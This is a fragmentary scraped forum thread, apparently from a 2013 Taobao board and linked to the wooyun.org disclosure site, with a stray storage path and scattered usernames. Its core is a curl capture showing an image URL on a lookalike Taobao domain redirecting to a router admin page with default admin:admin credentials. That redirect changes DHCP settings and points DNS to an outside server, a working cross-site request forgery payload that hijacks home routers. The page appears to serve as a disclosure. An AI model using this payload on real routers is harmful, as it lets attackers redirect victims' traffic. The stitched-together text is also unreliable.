 淘宝去年双11销售额近200亿受到总...
bbs.taobao.com/catalog/thread/508895-264831340.htm?spm=1.6659421.754896617.1.MvQLAe
Ba
teey61
发表于 2013-11-10 15:09 | 只看该作者
求真像
学习学习!
匿名会员
:~ $ curl -I http://img01.taobaocdn.co/tps/i1/T1VyTrXbNuXXX3nwbb-9-16.png
HTTP/1.1 302 Moved Temporarily
Date: Mon, 11 Nov 2013 03:54:24 GMT
Server: Apache/2.2.15 (CentOS)
p3p: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
X-Powered-By:
Set-Cookie: d=0; path=/
Location: http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100
&ip2=192.168.1.199&Lease=120&gateway=192.168.1.1&domain=&dnsserver=58.215.176.9&dnsserver2=192.168.1
.1&Save=%B1%A3+%B4%E6
Connection: close
Content-Type: text/html
匿名会员
www.wooyun.org